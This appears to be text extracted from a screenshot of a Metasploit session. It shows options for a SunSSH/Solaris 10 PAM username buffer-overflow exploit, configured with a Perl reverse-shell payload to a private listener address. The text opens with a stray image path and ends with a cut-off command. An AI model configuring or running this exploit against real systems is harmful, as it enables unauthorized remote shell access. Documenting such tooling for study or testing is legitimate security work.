 Module options (exploit/solaris/ssh/pam_username_bof):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with
syntax 'file:<path>'
RPORT 22 yes The target port
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.159.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 SunSSH 1.1.5 / Solaris 10u11 1/13 (x86) / VMware
msf6 exploit(solaris/ssh/pam_username_bof) > set RHOSTS 192
33 RAPID7